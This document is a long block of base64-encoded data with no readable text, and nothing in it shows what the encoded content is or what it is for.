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
